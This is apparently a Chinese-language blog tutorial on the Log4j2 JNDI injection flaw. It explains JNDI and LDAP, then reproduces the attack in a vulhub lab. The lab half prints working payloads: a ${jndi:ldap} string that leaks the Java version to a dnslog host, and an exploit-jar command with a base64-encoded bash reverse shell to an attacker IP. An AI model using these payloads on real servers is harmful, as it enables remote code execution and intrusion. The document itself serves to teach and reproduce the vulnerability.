log4j原理及漏洞利用

背景

log4j是被广泛使用的日志框架,这次漏洞原理就是通过JNDI注入。

影响范围:2.0-beta9 <= Apache Log4j <= 2.15.0-rc1(1.x不受影响)

一、理论学习

A、什么是JNDI

JNDI全称 Java Naming and Directory Interface。JNDI是Java平台的一个标准扩展,提供了一组接口、类和关于命名空间的概念。如同其它很多Java技术一样,JDNI是provider-based的技术,暴露了一个API和一个服务供应接口(SPI)。这意味着任何基于名字的技术都能通过JNDI而提供服务,只要JNDI支持这项技术。JNDI目前所支持的技术包括LDAP、CORBA Common Object Service(COS)名字服务、RMI、NDS、DNS、Windows注册表等等。很多J2EE技术,包括EJB都依靠JNDI来组织和定位实体。

JDNI通过绑定的概念将对象和名称联系起来。在一个文件系统中,文件名被绑定给文件。在DNS中,一个IP地址绑定一个URL。在目录服务中,一个对象名被绑定给一个对象实体。

JNDI中的一组绑定作为上下文来引用。每个上下文暴露的一组操作是一致的。例如,每个上下文提供了一个查找操作,返回指定名字的相应对象。每个上下文都提供了绑定和撤除绑定名字到某个对象的操作。JNDI使用通用的方式来暴露命名空间,即使用分层上下文以及使用相同命名语法的子上下文。

B、什么是LDAP

目录服务是一个特殊的数据库,用来保存描述性的、基于属性的详细信息,支持过滤功能。

LDAP(Light Directory Access Portocol),它是基于X.500标准的轻量级目录访问协议。

目录是一个为查询、浏览和搜索而优化的数据库,它成树状结构组织数据,类似文件目录一样。

目录数据库和关系数据库不同,它有优异的读性能,但写性能差,并且没有事务处理、回滚等复杂功能,不适于存储修改频繁的数据。所以目录天生是用来查询的,就好象它的名字一样。

LDAP目录服务是由目录数据库和一套访问协议组成的系统。

2、漏洞原理

Log4j2漏洞总的来说就是:因为Log4j2默认支持解析ldap/rmi协议(只要打印的日志中包括ldap/rmi协议即可),并会通过名称从ldap服务端其获取对应的Class文件,并使用ClassLoader在本地加载Ldap服务端返回的Class类。这就为攻击者提供了攻击途径,攻击者可以在界面传入一个包含恶意内容(会提供一个恶意的Class文件)的ldap协议内容(如:恶意内容${jndi:ldap://localhost:9999/Test}恶意内容),该内容传递到后端被log4j2打印出来,就会触发恶意的Class的加载执行(可执行任意后台指令),从而达到攻击的目的。

二、环境搭建复现

1.下载vulhub和漏洞环境使用:

wget https://github.com/vulhub/vulhub/archive/master.zip -O vulhub-master.zip

unzip vulhub-master.zip

cd vulhub-master

#进入需要复现的环境

cd vulhub-master/log4j/需要复现的漏洞版本

docker-compose up -d

打开网页



使用burp抓包发现报log4j漏洞(建议使用BurpSuite 2020及以上版本)

插件下载

https://github.com/whwlsfb/Log4j2Scan

使用

Payload:${jndi:ldap://${sys:java.version}.ai9wn1.dnslog.cn}

#查看dnslog回显Java版本

反弹shell



运行漏洞利用的jar文件

JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar

java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C "bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjExOS4xMzEvNDQ0NCAwPiYx}|{base64,-d}|{bash,-i}" -A "192.168.119.131"

构造payload

http://192.168.119.131/solr/admin/cores?_=${jndi:ldap://192.168.119.131:1389/hdeol5}

#要根据对应的jdk版本来构造payload

看到监听端口成功反弹到shell

浙公网安备 33010602011771号

浙公网安备 33010602011771号